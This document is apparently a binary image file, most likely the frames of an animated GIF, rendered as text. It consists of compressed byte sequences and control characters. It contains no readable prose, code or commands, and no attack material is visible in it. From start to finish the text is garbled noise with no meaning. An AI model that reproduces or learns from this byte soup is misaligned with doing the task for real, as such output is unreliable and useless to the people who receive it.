���X ��)�<�� ���J��c��f�"xp�l�ep��8[�-Y �U��IV ��g��ep��0�G��ň��?�k$r��y&}���g��Ԙd{���I�Ҹ)t0�TR�`��@�:v���7'0��f�"�:�A���8�;1�gG��֓kZN�.�jZ��$h�|$;[�f^��
<�K����&��X���n#R%�������������
��2�*%�`�����@^�w-���)�gՠg��Q�k�� Rn��V�u����) j�0�Vh^&hZa���K�M�@K7�j�2#�Uhu�
{���h&j�Z�+�*��c���K(Kl�Np��H�KN�|����ZyZQp���C�+©��a�j���"�K#�,@V����H��$0f��g�4Ȫ��%10��k����Ps�K���k�w�?�^�[�j ���a�Ȁ$ �	�K��:苲�@��j���n�$�j&&��ۢ��Mk��0[ ��%�ᘉd$΂N���Qe&�U<��b�ʈ���yy&�>��|k�C�����h8���6��� �N*�>H�b<P\h�:>���_55h�*���K@˶�5mԆh�����h���&y���ŧubqgQ�=B<@%��� �~"4�2�W<@ӈ
���Ff9��)��1�kB�jkP\�>Q:;�E��K%;��1w�=�&�u���k���囩�qms�Q�|���ɝ���zv�(�-�v��\��A�����0��9�%Q7aR�(�P�����$�NP)���b���c�b1�-��\b�)1����01 ���0a6 �]�}���
�������=�]�}��������� �"=�$]�&}�(��*��,��.��0�2=�4%]�6}�8��:��<��>��@�B=�D]�F}�H��J !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�lx�ΟS���sУS`SJ�(�Yز!��p�Ҟ=��ˆm��lҨ��g&�ҳX���
V�؝f�.:t�1���y��U�޷6㖍{�)ݮw�y�8,`�q#�=��'-ru�*��W�߼2�L1B���*c�5�ݨ�sv,�$��r�
]��+-����.\Ƭ��AN�wj�M�J;6��콜�*��\#�R�~ޛ�ݧ��_O�����.�:�sü��z�Uq�{��u���Yf-eVxf٧e�Ex�o�=��{�e��{kph�B�}gUe�=�ىZeSau�1fp�H _�}8-$�G�R�]U"�@�f�e*��u�' �z��ᓳ@�Ƈ$��cn�)X�s��!��HS!^Q�u�U�I�h�hC#!��@��tJHd�G��؋1���Qfe.Q��̛b��(ku�����e^bF�VbV'�\9ᙢV��1k�W��3KhH���ޞz�h��@b&��r>EK��)�����$�R*�좮�_�an���NaE"���f�tyIK�~:��r�kީ���꺮�lJ�4�ʼ�6#�@�)�o���M3��j
�m�߂{���+���D\� Ǯ���k$����J +�P3�;/E��r
�!)�*��j*�!p6o���9��_~��eb&�r̨`���Z����ȋ4-́4*�{�G�ѵ�*�b�4��;��� ϼs�c�%_-7*#$�k�W�֡t����NW%���q�f�=G������{�נ�6*�H�6�s��6�\�����̭z��j�p�C��@�G��C�BU,�mTN��CV��>T��8�Q�D�΁��[]�3��R6Գ�����S��J��觏>�q7�N������������������ �� c#���83cdO ˣ��2��u�s���Ait��c��^R0�tn&�����R��rfFp��!x����~����cJ�Z���< .n^f��3�g�	F$�RBه�l�ك��='`^���#8E�P��H��TwC�qn�8�3Jv3�q|�hI�
�Isɘ�ZX�f�8fH�"���5�"��UIHB2�-���0 ̰m �(C�/xA �(E�fl%��)-9�JҫqL^��UG�,���Pጹ����5��tmr[�d�Y�!���h�d��g6ǉMj��x
Q�5<B��#9�N<�l
�̀�N����Y.���'*T��o���| 
���a�/����JWN�Z���:��4���f�i� *��C�AT(�S��LcSp���4��L�I�y� ��6�Oq�����X31�!ء��jP���yEa��5�2%hs �T��S��ogZ�9V��5����7�*��p��t�9���u�}j�IW����b�F�J�q*�`��b����&��@-�@��7T���@h�*Z����o�c3����zִ(�h�9/%��֯Q���J�#(a
/UBn�[��6��]�U�YTӊ�����k+K]Җ���8�\����zW���j0�@����`��;��D��P�)���*��PWJ/�&7�hxDɼ�]X��5�h���/Rp����'�Z+������E��B@��-Q�[Y���V� 
�(�&�y�;�)��p�*V�y�V��m^
�"7��BL+W �Ϋ 5���L�)��� k��<�y�"n��n��j�Y��3�����w��5Np�7,/s�����Gm-�e�8�gV��y���8�1�������B�Jp��a���@k��3 >������hnƏ9���B�-~�P�7�x����^bv���pq����k|��>��JS�b�6c#H|y58X��]�x��=�� �~�ۜ-�yC��v�Q��"ԘϔF��������?�d5c�����:Q1�p�T �臲  �O��&nH�wa�'~p��|�w��)�k���>2-i�Fa^��v1�7�_��+�8r��!Ā��vy�s�6���M9�
~�` �8+���~,}G�á-n��cNgz����B��W�;��ݧ䭁>\Ns�[���;L����r�4��eda�v��팵z�;�;�&FL���x���	�[�)n��#O��|�A�;ATs��>=�o	m�~^�x;.��[���oy�8�������vn !����׽�)������0,miVX�h�0���`�h��� �O�5�B��׾���cۧ�_���O�(���8���Ky��pp��}�y� u�Wv�0|�
Ơ��U�vf�m���GA!5>�~ x ��Q1�%��p~��~ڧ>`��}�&z�Gs� � ?�v�_��r�z�d{�'_�4X|��S k�z�V2����}?�p��p����be�}��~<1!5J`�����}P� �`�@q�0 ��	?` ?�5��g 4wŧ}ovi�S�c�j��v �` cP����{h  @/�Ї޷����h;%��ǉ�g K�}l�h�X���}ց�Ӈ�h pw�B�B�P*���)��hPL�z�7��K�P,h�Ep�����
Y {��K�N�=�2`��x�c ��
a�R⨈�x�>@/ ������~�42���(�Ȉ{��K���uH���@/���c0�؎(��c�`7/���ȈQ�v[ 	ɐ�}�Hg�e������v%�و�
�9?`2?�	��
���Y�	�F��K��� �D�;
��Ȁh�0��)����O O��S��6O0�0��;�P.	�`9��ruGw$i��n�
�@G=PpPe �>�
i2x9/fi���&���c�
O�
�T�9i@�&#6Jٔ��F= 	� �B�D i�r)3��� O0�i O�P�����x��sYE�@p*@/l����sim	��ɘxP�9@�4���Y�qKx������1�������r��
y �f  %��)�ٹ���s) c)�_9�roW�� �����@����j[���9�Q���O��ڟ��DP/*���)��Fz`�i�U ��) q���UИz@/�`�0R�)�6�l�6�
�S �Y�O0�i W?w�	���Ka��#�v�F/p�O��F���)�jz���O/R���
����P<�r	i`
*�T9/*�
����)�O�
/H/�m5��	�D��Z��1�6*WY�@�e���Ӹj�h0 E�?*�, ��顁���0��i
`�9?
w, �C��-ELx��#:��������+:���
�J/��UP���Y �A
��� e��U�`E
 �
�-�9 ' jPv0 v�g���z�,p�ٛoz���#���2�Л�:����,�	˺��p	|����׮wj���
���� ���=�����
D�OЩ�3�@:e)�O��ַbN: ;P�B�� ��0����e���ڢ
�  e��+Z�e�x���UPLA ��Z��Y �%��*�x�	IK��
�P��z��(�Ê	�9/��I�	�Z ��h��TK���+��0 )cS[��ʮR��f�l�	�����
���d�OV�ٶU@�ي�+��	C����y��r �����q*5�Z��ڰ٪Y Xe���;�*����u[0����,�`�����K�긘�� �IK�Ƹ�I��ZLV��*�Ā<�t�ٺ�
��ٰKL�[���R3��*�x�#��¶���C�ߊv@���Π��;�Ж���F��k�&��;��r/q��2��jq��T`*�tk �꼘8�=
fl;��7��e�z0�U�� �z�x����I� �u���
S��$<�W'��ħq���l W��fK�e�8͐l�qs�.
ps��X�P�Lf� Ws�R �k/_授����*�C�vH�E0�0�s�Tk 5��2�ugl2},�ư�^&�WS vPs��K�t��u(���+��B���2۰y#��k) �f�<1�yUQ@�&�LE�3�TE��H3I��`q�K2+fq̦�Nw�H�}!I
ÖW������̋h@p@'�yR3ܪ��ɀlq��*`�8�p�yW7n�y���
2<�vlE0*1��gq�Pn) ��t
u�)1 ]&1�Rqj��upP' v�A�8���P�hPt���#��gt ��>���6 �tM��7Ϡ[,�mqNw�M��3��v0N5�6����L��.}u1 -�P��W��8] �l�tP�
qŶ��L�l�X�Ѡ�LWpC�
C0�M' �P01F}�XE�u�i�#��#QC0a����uK�3L��Z�Mpl�)����FǔM�������	h����u�|tn�֤�-�� ֱ�݋����}~�؏����P��) �Z���)�v@W%Q�Mϐ�Mp|�����ME�p�� ���P������Ȑ�,����h@�Ey<��
1}��_�`=�`M�h�1靂{�ޚ(���k���[�tkݒ=��0�T>��X��܊��N����~��PYD�|h�s(ָ�%o�ž��0���=�K9�{ 5�@��=�^�<M�.�D>����?> $1> �AՀtH�-�SͶ`�<�_}�IyߺPJQ���Q> {p9���N�p�Ir��bR�,�!Qy>�|N݉CLu;uk@�Y�EX�T�s��v��Ϝ=Y^M���կ��my��N ��vfn�Qn�P�5�N@�?����f��{��E�IN@q�6�M�k�G�P���N����nI���t��r������P�(��0�M��������cng~�� �~����`> *p��~��,�0F"Qn
�����
Pm�4Â.��䶀����P �~�`�0_�a��&����`��y`N��epXz��* �Hy�Hy����l�q@�l`�P�M��e�,_   ��ېg3 ���^�*`�
���� Ro����3?M�M�d� C_�qP.����}� 
��I���	��pp  ��ʀ�_�q  �͌��>�ѐ������aP��P�/���q���"j���`�_��&�
p�����O�
 S/�Oqp�?��~ʠ ���o�qP��`��������^ 0��vh�o����o�����I� ���)�2��.�$l�`(æ�8Xݹ��a��$H�� ʔm��b"�!�P	�C�)SFS���Ke��@  ��	0Ds T0x�'@-e(�BV�e	)0F���G(R��#� 5`�CSY�Y���J���D��] ��[� b�����;>�
N�� 4px��K��� ���2* �)9��r��X(��Xk���T(s��3*C3ڰ��� @?�\F�3N��QYe��ƍS����q:S2�Ȑ�2SS}m�5C�]*�5g�F�p�˝-ΐ�fɆ���:����1� ^k`jA
�2:k ,s����zp°��B�Z����~����B�̘��[K: �,A ZQ��Z�̐ �ۆ���̐У�2���q[��-� `�ZTQD(�DE? �نE>sd:)�ïI ī%x�%��q�����l��5��LF<y�<e�D�r�r����?��l2'�@	@�2�4�c	 ��,  zxR�1t�, 6(Y�T 0=u�:AU�T���1R�UUG|8�SB���S���T�b����T��jq�J���5c�DUM�S �10�C� Cz8��- آNcjR�&%~ b]3K�t�}�Sg��W_�� O?�HS��l	6>��3!yi-6�複Q����W�d�11�UE�3{���N�8`�U� y�nM���ns��XY�rH��rօ1��䏡u��mr���G5������a����la�SeT|�d�6485�1�1Fm����m���Zՠ�YDxz���5{0��x}�A�4��H�ޱ!,��.�CE��g�:DC ;�S@�
>n|sZ;�D$�^��Ϝ1�tT����@|��z�|�A�(�d� A��2��{s�!�	�?Nv�(��3��Jk{�� :�a�Y�A��ﲀ�Ǉ$�~�a�׈�� �7b��8�N�ABm(v�;�5C�+�=�����2>��6���w����w�:�"$a|��0�����η;g|�g�
 >�p|�� �T�}� �
8 �w �!qt �1�	0�� m���4 <:��z@
Х�m���@
4 ���� �Az��1�3�@5p� 8�5�>H�� g $ю־�a|`Hc������C��8�K�q~o��e��t����ن���t�����.��)�n�D�b'Q�Rt���5 ���2�%"_���@��F(�gc����$ �AG�is|g8@1e�>�1&m��"�W�n\fM:ʦ.����p�P$!�P����yǃ� ?:��!��I�A��ZS3��@�<�-噮�r:r����b�i�T)�@Kl�L�s�\�`��^�l�#�̰P�蔦�cQ-�3�A��&A�Z�BU.�pPQጋ���|�c�ՠZFʴ��aU�����\�6{ĳZ�hC�jё�!AU���V�s���۽�?�<�CkqѶ�G�	3����	�� �ڜ�\���j��f=��6Ws��
 f5XT�z@l �m��<C0��PAss�ߺ�s[�U�E�N5 �v���B�{]쾕�a�f7�:� �!_�Sy�;]�3C%�T���A^��0�*k��?�AJ$�
D�K�|`:�e�U,r�u۽���] آb>P��1L�3�Iu,d�֧5�!VBV5k���rق> [���Rz�k]T�3,m�������8� �^.��\��vtV �K����>rX�*V��!��T^�{\�|"�H�%A|�6t��0��|�L��1
!e�Ӂ
��|��Ox*,`�0U&<�3;����v @�n�/��8�����1=��� զ�-���z0t�@+J�q7�P]�@�"ך����v�����*p������ �Я����g����)�<�P:�1,�(�(m�3@�A����k=d�AݰP7����Z�``���n(Z1B���0PE�e t�550�Z��������pw�u�yTL_Z�3<��KM�pЎ��8�c�1?<;p���[>��A��eLr�3$�]��#��=S�ᢞ�ɯ��q�]���ݵhՄ�K.G�:�������D�������7H��8E�ܗ�⊡�A�q�? ��dj���� @0 `xw�S��!Ē_�3�����#o�N[v�#�enyU��q�H'$o���]� �s���c|��@��$�,����� ��_�R=��L��|��2�,R?~M��nY�J�����u�á!�4���{~��9C������Ab� :�ێ�<(;�}ݯ�����UP�h %Q%}� ��B��?²�a����n�3X@ �:�?��{?8���)0��4@�٬�J�����"d
��.��I� �@!���{AX��=�����nX@!�!����٫@|���!��4B�cA���B����,���@��4D�3�B��;E�:  @`��l��.@u;>/����C�4*(@ �������� C0�C��;r<C��@h�I\�O��E� �[��R��4l�TlEG��Tl ۳� D�I��~�RD���D_�EG|�[���DUĀ#�ECdF_4X�.�Ł�7X�@2EC��B��W|EI�D!C�Fs�Et|�t4D]��d�EH8�&D�_lEJD��"CG0E�`40`�Oܺ3
HC;{�+C�DG�ND���H\D�~��y�G��H���S��8�I��1d�~�H`Db���e���A�8��z4�x<X����_��DR�n�Ɏ:J�ƑG���|J��J��ʝ���D�=|���I0�}9�}�J ���:�J�|!�D�A��#��"�Ӏap\��V K(�B!���?��KD⺮BJ���\L�D���+�D�:��ܟ(�<*����L:��J�<(p;J��+Λ�3@�l�^�̸�ԙL��L{���J"ʅ�A���N��Μ�Ѥ�ٜ=�#J�;L�í�ۂ�d���ٻM�s��C�@l ���(�I�~���Ԭ#*���6okO*�O������|����[O����o����6^�;��Yȅ�O�l��P��OabO�y���̆o�&}��O������P�]Qe��ۨPl���y�=���B ��ۆ\(�P�	�E M{( !-�oX�00�"- l��lP�R'�V`����*�6x+-R2-S3��o�O��,�ch�� uP*��LȈ!=��"��!�{x�l���:O*��A5�<x�c Tl�� ��\P�I�8�\���\h�Q* 5p�6@U8R�T��V]UWeUYm�/�D�l�Q�T2͆X�h���o U�`�<�<P�0P�P�h؆m���P j��l��0ȅ��h���YT؆�*�0�0�-��Y�P�i�i��H�W�W���|M�<h�- �PS�n��|5���v�U�����MX}�W�}��W~u��fc�M���\ 0��f؂��\-�k�Yn=�lH��݂<P����ٟ�ٟ�Y��١��<؂0�����p	��؉}���W��؉Q���Z��Z�ȅl��l�\0[�=�H�}YQ5�.�Y��TX8[�X�[�E[X�[��[�ͅ.�ږ�Z�=\�M�ĥ[Qm\�}\�e\ƭ۸�\��˭\̵ܺU\��\�]��[̍۸���-]�%]��ܽ�[�}]��ۼ�ѽ]��]��\�}ܺE���^��\�\�=^��]�U��m^�}�م�.�]��bL^�����\����e^�^��[�_�=_������=[��.�^�������M_����u^�����%_�`�ڳ�������m��_��a(`
�`��_�`�_�`V���`~`��`���M��5�nav`�`�a^�-a���`�a�a b!b".b#>b$Nb%^b&nb'~b(�b)�b*�� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�*�H]z4iR�P�:��ԩ;�j����֯P��K6�X�e�
L��,I��a;��ۏv��8F��,�u��՘7E
l{�b˶x����F|Lq6rَ͒�M�㲐�5cxr�ʌ3w��3��
�����fr��mνYF6�_�(�ti����&�ji��K��c�Ǐ�SNn��ݺ����[Ƭ���Q��q��jc�Mk�b��yC���斥�Ռ J���@�%�\r�t��f���y�T��3���34`z}�J�m!�Y	��A[���6�	P��a�X@�5nqc[�a�m�ԇ~��'+V�Y�Y�PNJ�9GT9�6٢Q�4sSN@ɖQ)�7K}V(� �r�s��%*k���V�cԕs|i�Z,�b��̉J3��8���ީ�
F�(X�	�1��B�4�9'�jCT�h���nvn)S���ëYd�sJ���2�×��IFm���L�Ĳ�6�l�q�f�8�� �^�Ķ�2�(���+ن1��b.e΢�Q����-JDQ���������^���LY:���z��3ǀ�Y�:�@�_�"��J�)/��Α1��:q���:�����?k8��n�,�4/:�QCP�`�k3�[S�P�Z����
?０"
�
l5����6(� �I߼���Z}��f׋�3�4g�l��rˍj�A�M������W�ה���JGe�sf]��U�����j�ř\�y�\��I?~lf����A���1�ꏷ������̨��#P*q�랯^8TG�9�`]#:�e	��Q�_>��`I��X�9��j?����:���࿱�31p8��~�����g�&�Jlp���?����?��<���7d�w�;`d�֩P]j ,4�u�B�e���nh�G���)0o���� �����)��
'���v��S8C,]C�x`��f�hoN3V�x��6q��������`X��G�E.q��Hh��ц^T��hC�g4�e�5���f�B/��)��J8���*0��$��F�="����8I3��dL#�(��"qL�(G�I��J<dj �JȤ��������Q�`Ǩ0��|[Z�=��h(�����6��4 1Gi@N�c��̦6� �Vz�'�T "C��(6��x�M�	��AT��]J��Q%��!Z��߀$,�8͂����d!�`��Ob�%��Z��5&+'xюbјZ[
+���k�q��R1k@œ�50&t	�a�0S�Dg7�٦C���64f��7�T	�@�5�@��1����i��I�X��d+ �N`²��T���k�s��<(����v�?k+���ӑUi;��W��U�&u�R�ZM)I �H�V6��n�,���P oRc��.-���n�|%*�@U88�\
c5�ק�V� T�Ym�ͳ�B`S�c1� �@�� �Ə��a�+ �է�5�q�0�,x2�F1�c�V.�չ���#6���~���m��� V�
���LozA�\�n���jF?�+�Ტ�P�Y1�����d���U �ÍA�Pa�о���3-���U����&C`�-�G*X̚X��܊�;c8x��d.s����c[����5T�T��\
+�,�-� �<@;_y!4��d���<E���DyE���:7�b�si�H���5B�k` �B�XƬ���_;�#���
P�M5���� Ѓ�F@4�J&��>���:�k��A',��J٘�`+�;��@�6�rm X��yF�#<)�:�)��R�b�b�6�o�!8tBɮ��l"��ԅ.�񍷉����A�������+�4m т��(6 ��\h��O�N��}nU�G	p�s���8���>��ۭM�^S��`�,����b��� 9�1Xb,�t��A'D���c��G�@ghgo�e���� n���ΐ�i�rV�*w�6�� �%0� �~#$R�a@{���1�-�%�� ����<x<���xݴt{/�ގ~{�a>نC[~�ڧ �18� B����/�F����w���cO��뼄���c���B+s�a�.C�,�1H��!���j@B�/�n{ ؏C�Xr��@q��[�8/��m�wю�C��� �%�v�R � 	�{���_Bԍb�aoA�\ۼ���⃷����� �%H� g�v "C����G<���p%<�F ^�~y�V�Wz��P`"���wqFaz e Xe@z�Wz�wl���7_#~�>�~i�yi�'K�*x���@!��0\�b��
c�O0o��
+�QW Y �Ƕ�+jY@Se��O��O 	(V K�

e 	� L�q_�2P�+hzz��O@VQ�7%����Ǆ��{"B�?(O�<�
j�� e�g�
O�B�[PO���Ah��jF!�@��CU�W� �|�7"V`Z8� �P���
T��E�I�}((�����f&("r�����(&#Fa�����Ɛ�� B�� �iP@�x����3͠ ��j��s�X��X�#PC0\P��8�_6�x���@�kXD��Q��'�刿���V��U�Ը~l�^�vtH���
x��@�V�O@�i�f����(�L��0�PE�kK !y	F�SFQ�`
��O@@K��
O0��RdF��X%H[ D��U@���|#�d���,������b�x�II� �R� x��Ag�
�J��`O�JY���Z�
C`v0 a�d ?��LImx �o��,I�lXl �i�!�b> �U0�i`�L��*�
���
��0�S�S	j��@�F�e��I���)�9��PbDT���	�W��X�4  �I	���	�ɏO�	��9o�2)�,К?�l�S���5��Q�	[��,��M��#�r	�����U♔��,���p	�9�[Y�EP8���{Z39c�;0��
�0��	�
 ��Rٝ���[Y�K������i�!& ���Yy�Z(ϰ�Z���Y���
��	x���)�R����
^���)�F! ��
1��8�v��v�0�T:��,���ʣ>:����Q����*@�V�y�
8���$��a�{Kq	1���@�6�)l �U����
���♌K1��4f*��e9��v�v�*Ӟ�ʙ,�|U��1*�hx�*�CJ�������rY�n����.z���ԣ��<3(f�BڔbRY ����h@U �
xЬ8��w�P#�U�
l��)Z��FY
�*�Y�	j3r��ڬe��<@K&&Ɛ����Ř�`�Fr��b<S  ��{��ҹ$�"ԅ�f� ��Ф����8j�Z�[h�Z�A' �X�UYa1�`�*"n�q�
a.�) KsXYD���&+ ��Z��LK��(�� ���P�!*  <�����5�ЮU��j�X �5Q`�x(1��j�"!rh���� �s)+ �E`1G��% j�<�55�=& )0��5R�۰��p�N
�N
��u(pe\~��v ek�����y��js��!p =6����S�5���u�'�j�_�6\ 6��_�5\ɔ��0#���� 6�v�93 �� ּY��y�Ӛ��[�K�#��@#���1���6`SY�;`�+ [�g�c���er��qĀ�;�Z��0�;� ���&`�����B�*ྴ�3E;)�s;\�0u9 �3�Eз3k�%�'�N��L������#P ���"��=�c#@<��q���(ayp�k�ڻ7, �{����s�ɋDS;<�#��S���[��������9 6�~;Wl��&a`ih'�K۷Żs�(-�_#@
Q�'hfK�ǲ��Ƞ�,����J����E`��$��ћ3C�ŉ|&���k���;���\����ml�kA����`� r� w�#�<@"X���'���vh�m�̆\̇��{ �Ep��<�c,����<�Y<�E+����cL���@��Րv��q>l��@���%B~�z�0���v�\���P�������Nz��\�mS=-Ҽ��������\��ʁ�z�Ͼ`-)�Pۀm ��>̲�ƺ`M�0�(`9� � ��'lj�-�1 ���B�д�
8�y�)�=���L�l��`-(�*`�����Q�!�� �b�$c=�� �Ѡ� �<��,
��d}�ʰ���*P�|�W�Ѐ��g�3k�
`�h-�
�0�M��͒m�l���g] f �pJ��
���d�ֵ��� `e0�t�h]w�l�t}	��v���Ր� �q �`���{��]í�]y�
���)�j ��]�y`s pq�`@��/�*`���f�·�֩���s���t}���  i�i�X� ~����w  b��)�N�ۉ���� ��l���q0�a`$��� �v�ѐ�ቀ*>�ʠ ��� /��wp�e	� Е �wp;��m5�NN�N��pٵN.�Q�qp�ap'�v���`W�.��f~������P�wpه��Np�z� l@�I��m�p���q��{��i����Q~�<�n����Q~���A��P��`�����)�(p>L�0�l�� dI�� �]���N��A� ���-)�o^�Q� ��!{I���씮� @�p���~�m��������	pc],N	�� ���@�� �e��[@�׎`�����6�e���I�N^ʰ���>�@���?���Nn|� ��mp� A��9F�,N�� Yqб\���SP�ʠ��_���>� �0��@`�v��XPЉL��N�͠M?� k�
���2��cb�p�K�)n�@бe j^od����s=���@P�f� �	[`�R�&�} �z��:��=�i�
����jo���a_�����P� l���?����P�A����@��K�����
�j?��AO	�`�l�?��"N���� ��i]K  �_��?5{(�@	Ͽ�@���_�����?�޿�L�wܿ����K �ϊ���������b|����{� � Y��ֿ�j=Y�C�� N�� �)���GC$B`Ώ T�2�䖕[�X2�GC8 (�ٓ%� ��$�2���M��e:����P�1����`�Z7�d����k���e;F�Ƈ�v W�I�y!��t�mۚ�	�ݻ����	�uiw�%��J��Nk�(�W+���e�4�lhK�ӧ{L�+2$8z�,ۮ�HcFhX�$�5c͂�h,�p�¯5���kz�����[��I�0D�S�Z�~t�d�a�NB��w�H����q�=\�Ƥ@BEy��ӫ!��D$4X����2�4/#��Z� .� ����� H���9Y���"��%�	$ P�����Bf0�� �N��o�0���f(�> ��d�!��<ܢ��+K.��W�� '
A�i���'�G���<�ć|�"ռ,����<(�<��(��6|H����$��@��䚉|8#I�
HRJHgЈ��E���A˸���.Y�U:�J�'�(��3��A��
P�����B��l�fS�<�ЧJ8�6�6v���m}@��Ԡ�M;��Kk�+Iv7u��f���T�v"g�̣��շ�<jF���?rg��� �-��]v����?Q�A"l��D9<��K���\}ޅ�Y}�h�_���步����T:�m�L{:�u"S=� J�3&�f�n�ܑ\zU���;T��c�Ka��3�F�Xg��o$��[g�A^��GgT$j���A��q�@֑��A� r�H��i�G��8wWl��u�ϳGK��#� ��iX�����60G��c[o="T�=��yq����ۘw�]���c�h���,���H�Q�!ӟ��gn��8�ڰ���} �e��0����m;�"L�N���q��}�V^����%F���
�<C$� �ʀǮfЍ����� $Pf$������m|�
�"BFt�*��Uj	;h��d�Y��xC�m��8�!c�-���t��NZǒc!�X(",VL/"��!K���%J8@7�p��o܊�E<((>؞q�F�br�ZP�ǭ���9�CD����1�{�v��Bx�^�L��@�O�
���
)Ⱥm� P�q�%�,�9�
Q�m$�[�dR�F��
�D�[>�i~c% G�pp�at��"y� vc{��d�(�>Q
��,ۀ3�ا�q�f qv#$��g�Y8�F}�R%p0�Y:dN0���w�f'�2O��(:�Ӫ��,�L����)�f
z@�BQS� e
���8�I���
��N̂ыz4��B/��
����teG�	0��|��/��-�eI�K���<Z�q5�����l�L0�3 e0`�>5��) �8�txX �FS<J�����]Ug�� Rl�b� K
ƕ�`�:YI]U���[@A�ڂZ� �5�*��MwŭO�S%�"F�uN��S��d)kY��D��E.���W�g]I �ӥ�)F!�Dՙ�f�>H�];���$�+�Ov��M��3��p���]
���*��zT�Ӆ�J>Q0�Q����^�V�V׶�����Q�+� `�\	� ����*��!TҀ����/ץ�p� !��/{�:��·��6��@ �w�㵭�ً7\�l���f�U�]����0;�7XlC��z= �v�������V%�����0�.x�p���*#wC6�@�H7.{T��e�M�}`e�� �n��~��{X�]������A�
�� 87y���
8��P�� �3<�[��3;<�%�!�#����ܰ�pttX��B�TI7�?����@� J)�������<���m @�<�x�\��PA�y,�� 8��o=�so�:%!�`��8�eG����;]hhc ��V����h{]�t : a�����c�_8����q3��m���p�������� @��8*}���7��Z� �x�7�j���o��g������[mpo7��8P�Wܙ���ȵ�p:p<$���q�;�N��M��	����9�p�6=�[�yק��{��`x�ō�s�?��k�8��L��:;�0 qC�a��m���w�����;��q�S��(�����x����H�|�-�ȳ��xg6�����c�����kk�a�=G:$���m'�8��.X<#}C�#��&�����?��/�����g~��|G@"����u�q�CB���>���a���1����@3�R�ZvX2������0�eЁK��k��aK�Ki�Ú��;��B@L��.p=.�Ծ.4�#50�>���Z����<�	*�J��!��9$Ȇm���/�I��@���Y�;������A�A �A�٨T�]�"L2,��lp��$dB�Q$5�2B���@l�A��{��1��C2,�CC*���qC{�C9$�8��9|C6<;my$8�Ԗ>�>�B��aPT�><F�8|D�	D>�C8��8�<p<��J�D4$�qDI��1EA<EI\EUl�T�*��E��@�^�;$�E<�D��0NL�b$�B�l��dLC3�) �E1lp�c Fg�'ȃ<`gD�6�{�Fc<GtL�jD�a؂[<�B8gHb�D�Df4�B(3@�h@�w	Y4�HE�z�l�Th����oH�yQ�w�g�a��p�h��O��5�Hzٛlȅ\��\�6��'h�lɗt�6�ə�I��I�T�wQ{|H�'c̆P�tP�mP�1�'�@�P �FV�F(�-P��T�h؆Y��T�܂YCDH����h�y)�ЃP��̃����yz�皗�L�L�<��T�m��<� zK�$�c��T��d�-(�m@˛�J�t.��Ѵ�@� �yq��TKլ��K�T�ː�f؆��p�lH�}�< N�P�f�L�<���KϠ5�*�����$��t��ּN���ϼN��N��N���4��Ԉk`z�zȅ.��|O����� ���N��O��O����c��\��.(P-��y���OmP}������uOzX�P�Pu�i�,���P-Q�N�ы]Q5����Q�P��Q��U�Q���Q R��!-R#�·8R%]R&mR'}R(�R)�R*�R+�R,�R-�R.�R/�R0S1S2-S3=S4MS5]S% !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]��E���؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?����ݼ���&3��Ɠ�G.�vw�f�'�:�x�c��=m�ǹ�j���O�(�@f5�x�Q�9�܅�!�arxM3�lӌD9� * ���W�E,�"S�PԈ�@�ȣ��E[81�p��F�v��X���4�s5��G1��Ơ2%��4�9:���XN�v�v�ئ��h9&MkH��x��%M""H�5s\�
�(���8$�(��|yT������ -�ןi�)�Ms<��4Yئ\:��@8Q�N'��C������]�x(��Z�a4�Ь�������.�ëC�f6N��� ���F
�������m`�Bd��ӷ�ވ����Z%���L��*����ҫ�4m��:�����"�+�4EK��2uĪ��*A�3�[*����Iӌ��켨��ρJ(\e�Р��Z<��	�\3M��"-'J�@�6G� *�謴�^6
/�(�e��3��H�SC3,f�\s=4�b[<� ���k��6���jo������������C3��a�zoAA�r�C+Ո)�y�Cg�%��L�@��A<�?�� �,�꡷�z�����11x;���]g hN�]e�`����-6�r?@��;)�f0��������_�h|�b�`7��!s��ރ�1񄡢�S�����:��۟�t�� �C�覀4�Yt��R31��Au	�]eG:�D1P@E�;��n@�W� � `oX]G�B��pv2�] `XC�e�`�Pa�gЉ�v@� �p�HqP�+����C:��.J��P�E�!oSl�Y�@~	D4��6�Q�mT���5�����(G�́�����H��E��
X���)�O	j�#���J�g a��F>Jr|��(��
��{#)W�JRE4�B"	�YZ��;�JB`x4q-���)���c��r2�K�b���	W	R�p��T�/۸C"�k�8Ù�jfs��MtN�2�o``3�� �R�?���l"S'j4'0s2�8�!��l���5��#'
ɇB`
������  �HC�B�B �#MiDi)ٳ���d5��P������6��쳘ؼ�:3F� SV�3�Iv���T	J��5R�O|��@R�%�����F࡯
 �짠��N�6��i}>�������܂ �pW�/ES�k��I����H�5�*�4B�zv��Q4�$
�3
�Y�ZJ�Q<P� �j��r�L��*M���rvv��{D,�VT�����h�:���" ũIkXw֮��m� �я�
@ ��G�+�-4������Nw�`�#"�ܪ�Ӽ�e����~�vQ�MR�ϰ���gvW:ۯ"�v �"i�_���t}!�MV���sY�V��#pR �[���s�p����B4�_�g:���z6����>��_�[���s���r�Ǔ�*����nr��U��3f��﷛ Ax��Zy�3�C'���N���s@4��[�͡c����i�jN��c5���p��?���Zn�[���k�N��h��5tl !��ю�:�<���Y+�:VV�"ë5���`�����W�]��E���w�Y�6���s�e��(a��.2�Lj!�h6�����yQa�`��'J0���Ig����A7�����>@N��4����h7k-j}���.�j�,��@
�fl d>��.���,k!���nt'|0!��ΨXCPԃ<��>����p�B���Vs�	~ ��A�6�D�S�� e�I ta�X���� M�Љ��`	5����k4Z�� YQ��1��v7���o-]� ȉ3�nꙛ��L�	�Q��-���X��onՙ�z�7Ct��/� 8��� ǩ@��9���[8�z���Go�;��B��vTd�x�;�-���$ �|��`h���EJX}�g?x� ����m �+�D>X�� ��Ϝ�K�����X���gB�!�?��C���>��\���W����!Q}�W_Ԧ� !ot�C��.½�	O}�?��:aT���c�{|�y��
P�K@ã ���W>�B=P�B 	l�?�B���"�7tc�c 	��?U�W�%��9�<N�c짂�9�
